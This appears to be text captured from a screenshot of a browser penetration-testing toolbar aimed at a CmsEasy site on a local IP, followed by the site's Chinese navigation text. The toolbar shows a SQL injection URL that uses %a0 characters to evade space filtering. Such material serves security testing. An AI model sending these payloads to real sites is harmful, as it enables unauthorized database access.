 Load URL
http://192.168.4.70/cmseasy/uploads/index.php?id=1 union select%a01%a0from table
Split URL
Execute
Enable Post data Enable Referrer
CmsEasy 企业营销型管理系统
RSS - 购物车 - 手机版 - 留言 - 繁体
请输入查询信息！
网站首页 关于我们 企业新闻 产品中心 营销网络 联系我们 文档下载 职位招聘
热烈庆祝本公司网站构建成立！ [2010-07-07]
Sitemap | Contact
网站切换